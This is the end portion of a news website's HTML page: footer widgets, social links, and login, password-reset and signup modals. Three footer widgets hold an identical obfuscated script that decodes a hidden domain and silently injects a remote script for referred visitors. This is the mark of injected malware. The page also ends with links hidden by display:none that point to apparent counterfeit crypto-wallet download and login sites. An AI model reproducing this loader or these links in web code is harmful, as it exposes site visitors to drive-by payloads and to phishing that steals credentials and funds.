						<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="360" height="270" src="https://thearticle.in/wp-content/uploads/2018/06/Indian-Media-News-Room_1-e1528825293187-360x270.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thearticle.in/wp-content/uploads/2018/06/Indian-Media-News-Room_1-e1528825293187-360x270.jpg 360w, https://thearticle.in/wp-content/uploads/2018/06/Indian-Media-News-Room_1-e1528825293187-200x150.jpg 200w" sizes="auto, (max-width: 700px) 100vw, (max-width: 900px) 400px, (max-width: 1200px) 300px, 360px" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://thearticle.in/category/trial-on-media/" rel="category tag">Trial On Media</a></div></div><h2 class="entry-title"><a href="https://thearticle.in/trial-on-media/indian-media-artificial-affection-dalits/" rel="bookmark"  >The Indian media and its artificial affection for Dalits</a></h2>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>

		</ul>
		
	</aside>
									
							</div>
						</div>
						
											</div>
				</div>
				
							</div>
		</div>
	</article>
	
</div>

			<!--Div for sticky elements -->
			<div id="sticky-border"></div>
			</main>

							<footer id="footer" class="footer top-bg">
					
<div class="footer-top">
	
<div class="pattern">
	<svg version="1.1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1572.4 32.6" style="enable-background:new 0 0 1572.4 32.6;" xml:space="preserve"  preserveAspectRatio="xMidYMax meet">
<g id="Layer_2">
</g>
<g image-rendering="optimizeQuality" text-rendering="geometricPrecision" shape-rendering="geometricPrecision">
	<g>
		<path d="M1160.8,19.9h-3c-0.5,1.2-0.8,1.2-1,2.6h2C1161,20.9,1160.5,22.1,1160.8,19.9z"/>
		<path d="M1166.9,19.9v-1h-5C1163.1,21.2,1163.1,20.4,1166.9,19.9z"/>
		<path d="M245.7,13c0.5-0.9,0.3-1.5,0.3-2.4l0,0l-1.9,0.6v3.1C244.6,13.9,244.9,14.3,245.7,13z"/>
		<path d="M248.3,14.6l1.9,1.1c0.8-1.9,0.9-1.1-1-2.6h-2C247.9,14.8,246.8,13.5,248.3,14.6z"/>
		<path d="M1030.8,17.1c1.2-0.8,0.7-0.3,1.5-1.4h-4l1.1,2C1030.7,17,1028.9,18.3,1030.8,17.1z"/>
		<path d="M1029.4,17.7L1029.4,17.7C1029.4,17.8,1029.4,17.8,1029.4,17.7L1029.4,17.7z"/>
		<path d="M1055.4,15.8c-0.3-2,0.6-1.6-3-2.1C1052.6,15.7,1051.7,15.2,1055.4,15.8z"/>
		<path d="M341.2,14.7c-0.3-2,0.6-1.6-3-2.1C338.5,14.7,337.6,14.2,341.2,14.7z"/>
		<path d="M1151.9,20.4l0.9-0.6c-0.6-1,0.8-0.4-0.9-1c-2.6-0.9-1.3-0.2-1.9,0l0,0c-0.5,0.5-2-0.7-0.3,0.7
			C1150.7,20.6,1149.7,20,1151.9,20.4z"/>
		<path d="M1164.9,18.3c-0.4-0.8-0.2-1.6-2-1.6s-2.8,0.3-3,1C1163.8,17.8,1162.2,17.6,1164.9,18.3z"/>
		<path d="M315.2,16.8L315.2,16.8L315.2,16.8L315.2,16.8z"/>
		<path d="M316.7,16c1.2-0.8,0.7-0.3,1.5-1.4c-4.5,0.2-3.8,0.3-3,2.1C316.6,16,314.8,17.3,316.7,16z"/>
		<path d="M177.1,8h-3v1.6C177.1,9.1,176.3,9.5,177.1,8z"/>
		<polygon points="251.1,12.1 247.1,11.5 249.1,13.2 251.1,13.2 		"/>
		<path d="M350.2,15.2c-2.2-1.6,0.7-0.8-4-1C348.1,15.7,347.6,15.8,350.2,15.2z"/>
		<path d="M1138.4,20.3C1138.4,20.3,1138.5,20.3,1138.4,20.3L1138.4,20.3z"/>
		<path d="M1137.7,20c0.4,0.2,0.6,0.3,0.7,0.3c-0.1-0.1-0.1-0.2,0.5-0.4c0,0,4.6-0.1-2-1C1137.4,19.9,1135.5,19.1,1137.7,20z"/>
		<path d="M182.1,8.9c-1.7,0.6-1.9,0.1-2,1.6h2V8.9z"/>
		<path d="M762.6,19.9v-1.6h-2C761.3,19.8,760.2,19.1,762.6,19.9z"/>
		<path d="M248.1,8.9h-2v1.6C248.2,9.7,247.4,10.5,248.1,8.9z"/>
		<path d="M263.1,15.2v-1h-3C261.7,15.3,260.3,14.8,263.1,15.2z"/>
		<rect x="382.3" y="16.2" width="2" height="1"/>
		<rect x="244.1" y="14.7" width="2" height="1"/>
		<rect x="400.3" y="1.2" width="2" height="1"/>
		<rect x="1095.9" y="15.7" width="2" height="1"/>
		<rect x="15.9" y="3.2" width="2" height="1"/>
		<rect x="519.4" y="8" width="2" height="1"/>
		<path d="M1040.5,13.9c0,0-2.9-0.6-1.2,0.3C1040.3,14.7,1042.9,13.5,1040.5,13.9z"/>
		<path d="M326.4,12.8c0,0-2.9-0.6-1.2,0.3C326.2,13.7,328.8,12.4,326.4,12.8z"/>
		<path d="M336.4,12.8c0,0-2.9-0.6-1.2,0.3C336.2,13.7,338.8,12.4,336.4,12.8z"/>
		<path d="M1017.8,7.2c0,0-2.9-0.6-1.2,0.3C1017.7,7.9,1020.3,6.7,1017.8,7.2z"/>
		<path d="M489.5,1.9c0,0-2.9-0.6-1.2,0.3C489.3,2.7,491.9,1.5,489.5,1.9z"/>
		<path d="M731.6,16.8l-1.8-1.1C730.4,17.3,728,16.6,731.6,16.8z"/>
		<path d="M992.4,6.4c0,0-0.7-1.5-0.7,0C991.8,7.6,993.4,6.6,992.4,6.4z"/>
		<path d="M324.8,15.2c0,0-0.7-1.5-0.7,0C324.2,16.4,325.8,15.4,324.8,15.2z"/>
		<path d="M1041.3,16.7c0,1.2,1.6,0.2,0.7,0C1041.9,16.7,1041.3,15.3,1041.3,16.7z"/>
		<path d="M327.2,15.7c0,1.2,1.6,0.2,0.7,0C327.8,15.7,327.2,14.3,327.2,15.7z"/>
		<path d="M1038.9,16.3c0,0-0.7-1.5-0.7,0C1038.2,17.5,1039.9,16.4,1038.9,16.3z"/>
		<path d="M315.2,11.6l1.8,1.1C316.5,11.3,317.5,12,315.2,11.6z"/>
		<path d="M1069.9,13.7l1.8,1.1C1071.2,13.3,1072.2,14.1,1069.9,13.7z"/>
		<path d="M356.2,14.2l1.8,1.1C357.5,13.8,358.5,14.6,356.2,14.2z"/>
		<path d="M11.9,17.3l1.8,1.1C13.2,17,14.3,17.7,11.9,17.3z"/>
		<path d="M1025.2,15.8l-2.2,0.9C1025.9,16.4,1024.4,17,1025.2,15.8z"/>
		<path d="M311.2,14.7l-2.2,0.9C311.8,15.4,310.3,15.9,311.2,14.7z"/>
		<path d="M806.6,18.8l-2.2,0.9C807.2,19.6,805.7,20.1,806.6,18.8z"/>
		<path d="M1292,3.7l-2.2,0.9C1292.7,4.5,1291.2,5,1292,3.7z"/>
		<path d="M548.4,3.7l-2.2,0.9C549,4.5,547.5,5,548.4,3.7z"/>
		<path d="M1029.3,12.6l1.8,1.1C1030.6,12.3,1031.6,13.1,1029.3,12.6z"/>
		<path d="M1049.5,14c-0.1,0.1-0.3,0.1-0.2,0.2C1049.3,14.2,1049.4,14.1,1049.5,14z"/>
		<path d="M1049.5,14L1049.5,14L1049.5,14z"/>
		<path d="M848.9,21.3L848.9,21.3L848.9,21.3z"/>
		<path d="M848.9,21.3c-0.1,0.1-0.3,0.1-0.2,0.2C848.7,21.5,848.8,21.4,848.9,21.3z"/>
		<path d="M164.1,10.5l0.3-0.2C164.4,10.4,164,10.5,164.1,10.5z"/>
		<path d="M133,10.5l0.3-0.2C133.3,10.4,132.9,10.5,133,10.5z"/>
		<path d="M741.6,15.2l0.3-0.2C741.8,15.1,741.5,15.2,741.6,15.2z"/>
		<path d="M189.1,8.4l0.3-0.2C189.4,8.3,189,8.4,189.1,8.4z"/>
		<path d="M223.1,8.4l0.3-0.2C223.4,8.3,223,8.4,223.1,8.4z"/>
		<path d="M242.1,10l0.3-0.2C242.4,9.9,242,9.9,242.1,10z"/>
		<path d="M872.9,0.1l-0.2,0.1C872.7,0.2,872.8,0.1,872.9,0.1z"/>
		<path d="M872.9,0.1L872.9,0.1C872.9,0,872.9,0,872.9,0.1z"/>
		<path d="M873,0L873,0C872.9,0,873.1-0.1,873,0z"/>
		<path d="M1572.4,19.9c-0.8,0.1-0.7,0.2-5.2,0.3c-3.8,0.1-3.5-0.5-5.6-0.3c-6.5,0.6-6.9,1.8-14.3-0.3c-2.4,0.8-0.5,2.8-3.5,3.2
			c-0.8-1.2-2.8-1.8-5-2.1c-1.2,1.4-0.5,1.5,1,2.6c-4.2-0.5-2.7-0.6-6,0.5c0.2-1.4,0.5-1.4,1-2.6h-3c-0.1,2,0.3,1.2-1,2.6
			c-5.6-2.1,0.6-3.8-6-4.7c0.2,1.4,0.5,1.4,1,2.6l-7.8-2.2c-4.4-1.5-4.4-0.6-8.9-0.6c-5.3-0.1-0.7-0.6-6.3-0.8
			c2.4-1.9,3.8-1.4-1-1.6c-0.4,2.4-0.4,3.5-2.6,5.2l-6.7-1.2c-4,0.2-6.3,0.3-9.3,0.2c-3.7-0.3-4.5,0.7-8.3,0.6
			c-5.9-0.1-12.5-2.6-17.8-1.2c-4.9-1.4-18.7-0.8-25.3-1.6c-8.4-1-7.8-1.6-14.6-1.9c-2.1-0.1-3.8,1.2-5.6,1.2l-18.5,2.5
			c-0.2,0-4.3,2.5-4.5,2.5l0,0c-1.2,0.1-2.6-0.4-3.6-0.3c-0.9-1.2,0.5-0.5-1.9-1.1c-4.9-1.1-7.1,0.1-13.1,0.1
			c-3.2,0-5.8-0.4-7.7-0.3l-34.3,0.2c-3.8-0.2-3.5-0.7-6,1.1c-2-0.7-0.1-0.4-1.8-0.7c-1.4-0.3-4.4,0.2-8.4-0.3l-1.7-0.3
			c-0.2,0-0.5,0-0.7,0c-4.2-0.1-2.7,0.1-5.5-0.9c-2.6,0.9-4.5,1.2-7,2.1c-1-1.3,0.6-0.5-2-1c-6-1.1-5.7-0.4-11-0.5
			c-2.9-0.1-6.6-0.7-10.6-0.4c-2.8,0.2-1.4-0.4-2.4,0.9c-4.2-1.5-7.5-1-13-1l-3.8-0.6c-4.2,0.2-7.2-0.2-10.2,1.1
			c-5.4-1.9-11.7-0.9-16.4-0.3l-4.6,1.4c-1.2,0.1-2.4-0.7-6.9-0.5c-6.2,0.2-13.8-0.5-19.9,0.1c-1.9,0.2-5,1.1-8.2,1.5L1185,22
			c-2.5,0.7-4.6,1-7.1,1.6l-5-1c0.1-2-0.3-1.2,1-2.6c-6.1,0-5.4-0.5-8,1.6c1.9,0.5,2.9,1,6,1h-13c0,1.7-1.8,0.1-2,0
			c-0.3,0.1-1.3,0.2-1.5,0.2l-2-0.1c-2.8,0.2-1.4-0.4-2.4,0.9c-6.2-0.3-2.8-1.3-8,0.5c-6.5-1.8-10.4-0.2-16-1.6
			c-1.2,0.4-4.3,1.6-6.2,1.2c-0.4-0.1-0.6-0.1-0.7-0.1c0.1-0.1,0.1-0.3-0.2-0.7c-2,0.7-2.8,0.9-5,1.6c-0.3-0.2-0.9-0.5-1.4-0.8
			c-0.8-0.5-0.3-1.4-3.7-1.7l-10.3,0.3c-1,0.1-2.1,0.2-3.6,0.2c-0.5-2.9-3.2-2.7-9-4.7l-2.9,1.1c-2.7-1.9,0.7-0.6-4-1.2
			c-1.9-0.2-3.9-0.6-5.5-0.8c-4.9-0.5-6.2,0-8.6,0.8c-0.9-0.4,1.5,1.4-1.9,0.7c-0.9-0.2-3.2-0.4-4.2-0.5c-6.7-0.6-2.1,0-7.4,0.8
			c-0.8-1.5-0.4-0.8-2-2.1L1049,17c-0.2,0.1-0.9,0.3-1.2,0.3c-2.6,0.5-4.6-0.3-10.2,1c-6.3,1.6-2.5,0.1-5.6,0.8
			c-1.8,0.5-2.2,1.3-6,1.6c-4.2,0.3-3.1-0.5-7.8-0.5c-4.3,0-4.4-0.7-7.5-1.5c-8.8-2.2-9.7-0.3-11-2.1h-3c-0.8,1.3,0.5,0.7-1.3,0.7
			c-0.9,0,0.2-0.5-8.1-0.4c-6.7,0.1-9.8,0.6-13.6-0.3c-8.2,2.9-7,1.1-11.1,1c-4.9-0.1-1.3,0.4-4.3,0.7c-4.1,0.5,1.3-1.1-6.6,0.8
			c-3.4,0.8-1,0.1-3.1,0.3c-1.5,0.2,0.1-0.1-1.7,0.3c-1.1,0.2,0.9,0-2.2,0.5c-4.5-1.9-5-2-16.2-1.9c-5.3,0.1-5.9-0.5-9.8,0.9
			c-2.2-0.8-1.2-0.1-2-1.6c-7.7,0.9-5.4-0.3-11.2,1.5c-0.2,0.1-0.5,0.2-0.6,0.2l-1.2,0.4c-2.2-0.8-1.2-0.1-2-1.6
			c-0.7,0.1-3.1,0.2-3.2,0.2l-12.9,1.8c-1.8,0.4-2.2,0.5-4,0.6c-11,0.7-2.4,0.6-8,1.1c-7.5,0.6-4.1-1.9-16.3,0.9
			c-2.4,0.5-4.4,0.4-7.9,0.5c-0.1,0-0.4,0-0.6,0c-3.8,0.1-2.8,0.1-4.2-0.9c-6.3,2.2-8.8,0.4-10,0c-3.4,0.9-1.9,0.1-4,1.6
			c-0.2-0.1-0.6-0.3-0.7-0.2l-2.3-0.5c-3.2-0.4-1.5,1.1-3-0.9l-21,1c-0.3-1.7-1.2-1.4-2-2.6h-6c0.9-0.9,0.8-0.6,1-2.1
			c-2.1,0-2.8,0.1-4.6,0.2c-3.4,0.2-1.4-0.1-3.4,0c-1.9,0.1-6,0.8-8,1.4c-1.6-1.2-1.2-0.5-2-2.1l-1.7,0.5h0.2l0,0v0.1l-0.1,0.1h-3
			l2,1.6c-3.3,0-7-0.3-8.5-0.2c-3.7,0.3-7.4,0.7-11.3-0.5c-5.5-1.6-4.9-1.9-6.1-4.6c-3.1-0.1-1.9,0-4-0.5c-8.5,2.9-0.4,0.6-9.3,2.5
			c-6.6,1.4,3,1.4-6.3,2.9c-9.4,1.6-5.5,0-10.6-0.6c-4.5-0.5,0.9,0.3-2.7,0.1c-3.6-0.3-0.5-0.5-5.2-0.7c-4.2,1.5-3.6,1-10.7,1
			c0.9-2.2,1.6-0.9,1.7-3.6c-4.2,0.5-2.7,0.6-6-0.5c-7.2,1.8-14.7,1-15,1l-3,1c-1.5-2.1-4-1.7-6.8-1.9l-2.4-0.4c-0.1,0-0.4,0-0.6,0
			l-10.8-0.2l-2,1.5l-10-0.5c-3.1,0.4-3.8,2.1-7,2.6c-0.8-1.5-0.4-0.8-2-2.1c-2.6,0.4-1.1-0.2-2,1c-4.6,0-4.4-0.5-7.3-0.6
			c-4.2-0.2-9.9,0-8.7,2.7c-2.4-0.6-2.5-1-5.1-1.4c-0.2,1.6-0.9,0.8-1.9,1.9c-7.3-0.9-7.6,0.5-13.9-2.2c-4.4,1.6-3.4,1.4-8.2,1.2
			l-11-0.1c-11.6,0.6-21.9,1.1-34.1,1.2c-1.4,0-5.8-1-7-1.1c-3.3-0.3-3.7-0.9-7.2-0.9c-3.1,0.1,1.1-0.1-1.9,0
			c-2.6,0.1-0.8,1.3-4.4,1.4l-26.5-0.4c-5.3-0.1-6.4-2.2-10.8-2s-10.3,1.1-12.2,2.6c-2.8-0.3-7.1-1.4-9.5-1.3
			c-3.3,0.1-2.9-0.1-4.6-0.1l-11.5,0.9c-5.6-0.4-1.1-0.8-5.5-0.6c-5.3,0.2-8.8-0.4-11.7,0.1c-1,0.2,0,0.1-1.9,0.2
			c-3.9,0.2-0.2-0.7-4.3,0.8c-0.9-1.2,0.7-0.6-1.8-0.9c-3.6-0.5-3.6-0.7-8.2-0.1l-2.8-1.7l-2.7,1.5c-0.2,0.1-0.5,0.1-0.7,0.2
			l-1.3,0.4c-0.1,0.1-0.4,0.1-0.6,0.2c-3.3-1.1-8.3-1.4-12.2-1.1c-2.2,0.1-11.2-0.4-15.8-0.4h-1c-5.2,0-9.1-0.9-13,0.5v-1
			c-2.8,0-4.9-0.1-7.5-0.2s-3.7,0.5-5.4,0.5c-3.4,0-7.5-2-14-0.4c-4.6-2.1-6.5-1-12.5-0.5l-3.6,0.9c-4.9,1-2.3-0.2-6.8,0.6
			c-9.9,1.7-4.4-1.8-14.3,2c-8,3.1-11.4-0.8-15.8-1.2l-13.3-2.4c-3.3-0.2-0.8,0.6-5,0c-2.8-0.5-2.3-0.8-4.7-0.8
			c-4.3-0.1-2.6,1.2-4.2-0.8h-4c-1.5,3.2-13,0.4-20.1,0.1c-0.6,0-3.7,0-3.9-0.1c-2.6-0.4-1,0.2-2-1l-3.6,1.1
			c-2.1-2-8.4-1.4-12.5-1.4l-10.5,1.4c-4.2,0,1-1.4-2.8-1.8c-1.6-0.2-4.6,0.2-7.3,0.5c-5.1,0.5-5-0.3-9.6,0.1L166.9,16
			c-1.8,0-3.7-1.5-5.8-1.4c-6.8,0.3-5.1-0.9-13.5,0.2c-6.6,0.8-21.7,0.4-26.6,1.8c-5.2-1.5-15.3-1-21.2-0.9c0.8,1.9,1.4,1.8-2.3,2.1
			C94.6,18,90,16.3,86,16.1l-7,2.1c-2.2-1.7-2.6-0.7-3-3.1c-4.8,0.2-3.4-0.4-1,1.6c-5.6,0.3-1,0.7-6.3,0.8c-4.5,0.1-4.6-0.8-8.9,0.6
			L52,19.9c0.5-1.2,0.8-1.2,1-2.6c-6.5,0.9-0.4,2.5-6,4.7c-1.3-1.4-0.9-0.5-1-2.6h-3c0.5,1.2,0.8,1.2,1,2.6c-3.3-1.1-1.8-1-6-0.5
			c1.5-1.1,2.2-1.2,1-2.6c-2.1,0.3-4.2,0.9-5,2.1c-2.9-0.4-1.6-0.2-4-1c-7.4,2-7.9,0.8-14.3,0.3c-2.2-0.2-1.9,0.4-5.6,0.3
			c-4.5-0.1-1.5-0.4-5.2-0.5H0v12.4h1572.4V19.9L1572.4,19.9z"/>
	</g>
</g>
<g>
</g>
</svg>
</div>
	<div class="container">

		
					<div class="row">
				<div class="col-md-4 mb-md">
					<section id="text-6" class="widget widget_text"><h4 class="widget-title">About TheArticle</h4>			<div class="textwidget"><p>TheArticle.in is a new age media platform that will not let you died of mediocre lollipop journalism, currently running in your digital space.</p>
</div>
		</section><section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>
				<div class="col-md-4 mb-md">
					<section id="boombox_social-11" class="widget widget_boombox_social"><h4 class="widget-title">Connect With Us</h4><div class="social circle"><ul><li><a href="https://facebook.com/thearticle.in/" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://twitter.com/theArticlein" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://www.youtube.com/channel/UCLAnkwKq52EeST3bR4vUFZg" class="bb-icon bb-ui-icon-youtube " title="Youtube" target="_blank" rel="nofollow noopener"></a></li></ul></div></section><section id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>
				<div class="col-md-4 mb-md">
					<section id="text-12" class="widget widget_text"><h4 class="widget-title">Join Us on whatsapp</h4>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f2451-p3911-o1" lang="en-US" dir="ltr" data-wpcf7-id="2451">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/courtroom/supreme-court-judges-press-conference/#wpcf7-f2451-p3911-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2451" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2451-p3911-o1" /><input type="hidden" name="_wpcf7_container_post" value="3911" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label><br />
<span class="wpcf7-form-control-wrap" data-name="phone"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number" aria-required="true" aria-invalid="false" placeholder="Phone Number" value="" type="number" name="phone" /></span> </label><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</section><section id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>
			</div>
			</div>
</div>
<div class="footer-bottom">
	
	<div class="container">

					<div class="footer-nav">
				<nav>
					<ul id="menu-footer-menu-original" class=""><li id="menu-item-2409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2409"><a href="https://thearticle.in/about-us/">About Us</a></li>
<li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1946"><a rel="privacy-policy" href="https://thearticle.in/privacy/">Privacy Policy</a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://thearticle.in/terms/">Terms Of Use</a></li>
</ul>				</nav>
			</div>
		
					<div class="social-footer social">
				<ul><li><a href="https://facebook.com/thearticle.in/" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://twitter.com/theArticlein" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://www.youtube.com/channel/UCLAnkwKq52EeST3bR4vUFZg" class="bb-icon bb-ui-icon-youtube " title="Youtube" target="_blank" rel="nofollow noopener"></a></li></ul>			</div>
		
		<div class="copy-right">&copy;
			2026 All Rights Reserved.		</div>

	</div>
</div>				</footer>
			
        <span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span>
		</div>

		<div class="light-modal-bg"></div>
<!-- Modal content -->
<div id="sign-in" class="light-modal sign-in authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">log in</h3>
				
									<div class="intro">Become a part of our community!</div>
							</header>
			<div class="content-body">
                                    <div class="clearfix"></div>
                
				<p class="status-msg bb-txt-msg"></p>

				<form id="boombox-login" class="ajax-auth" action="login" method="post">
					<input type="hidden" id="security" name="security" value="2671fa4e69" /><input type="hidden" name="_wp_http_referer" value="/courtroom/supreme-court-judges-press-conference/" />					<div class="input-field">
						<input type="text" name="useremail" class="required" placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<input type="password" name="password" class="required" placeholder="Your password">
					</div>

										<div class="input-field row-remember-me bb-row-check-label">
						<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
						<label for="rememberme" class="form-label">Remember me</label>
					</div>
					
					
													<div class="input-field captcha-container loading">
								<div class="form-captcha">
									<img src="" alt="Captcha!" class="captcha">
									<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a>
								</div>
								<input type="text" class="required bb-captcha-field" name="captcha-code"
									   placeholder="Enter captcha">
							</div>
											
					<div class="input-field">
						<button class="bb-btn" type="submit">log in</button>
					</div>
					<div class="input-field row-forgot-password">
						<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a>
					</div>
				</form>
							</div>
							<div class="content-footer">
					<div class="bottom">
						<div class="text">Don&#039;t have an account?</div>
												<a class="bb-btn bb-btn-default js-authentication" href="#registration">sign up</a>
					</div>
				</div>
					</div>
	</div>
</div>

<!-- Modal content -->
<div id="forgot-password" class="light-modal authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">reset password</h3>
				
							</header>
			<div class="content-body">
				<p class="status-msg bb-txt-msg"></p>
				<form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
					<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="9bbb5214e7" /><input type="hidden" name="_wp_http_referer" value="/courtroom/supreme-court-judges-press-conference/" />					<div class="input-field">
						<input type="text" name="userlogin" class="required"
						       placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<button class="bb-btn" type="submit">reset</button>
					</div>
				</form>
			</div>
			<div class="content-footer">
				<div class="bottom">
					<div class="text">Back to </div>
					<a class="bb-btn bb-btn-default js-authentication"
					   href="#sign-in">log in</a>
				</div>
			</div>
		</div>
	</div>
</div>



<!-- Modal content -->
<div id="registration" class="light-modal authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">sign up</h3>
				
									<div class="intro">Join The Article Community</div>
							</header>
			<div class="content-body">

                					<div class="clearfix"></div>
				
				<p class="status-msg bb-txt-msg"></p>

				<form id="boombox-register" class="ajax-auth" action="register" method="post">
					<input type="hidden" id="signonsecurity" name="signonsecurity" value="faf371a68d" /><input type="hidden" name="_wp_http_referer" value="/courtroom/supreme-court-judges-press-conference/" />					<div class="input-field">
						<input type="email" name="signonemail" class="required"
						       placeholder="Your e-mail address" value="">
					</div>
					<div class="input-field">
						<input type="text" name="signonusername" class="required"
						       placeholder="Your username" value="">
					</div>
					<div class="input-field">
						<input type="password" name="signonpassword" class="required"
						       placeholder="Your password" value="" autocomplete="new-password">
					</div>
					<div id="bb-register-pass-strength-result"></div>
										<div class="input-field row-gdpr-agreement bb-row-check-label">
						<input type="checkbox" name="signongdpr" id="signongdpr" class="form-input" value="1" />
						<label for="signongdpr" class="form-label">I have read and accepted  the <a href="https://thearticle.in/terms/" target="_blank" rel="noopener">terms of use</a> and the <a href="https://thearticle.in/privacy/" target="_blank" rel="noopener">privacy policy</a> <span class="bb-clr-danger asterisk">*</span></label>
					</div>
												<div class="input-field captcha-container loading">
								<div class="form-captcha">
									<img src="" alt="Captcha!" class="captcha">
									<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a>
								</div>
								<input type="text" name="signoncaptcha" class="required bb-captcha-field"
								       placeholder="Enter captcha">
							</div>
						
					<div class="input-field">
						<button class="bb-btn" type="submit">sign up</button>
					</div>
				</form>
							</div>
			<div class="content-footer">
				<div class="bottom">
					<div class="text">Back to </div>
					<a class="bb-btn bb-btn-default js-authentication"
					   href="#sign-in">log in</a>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boombox-child/*","/wp-content/themes/boombox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
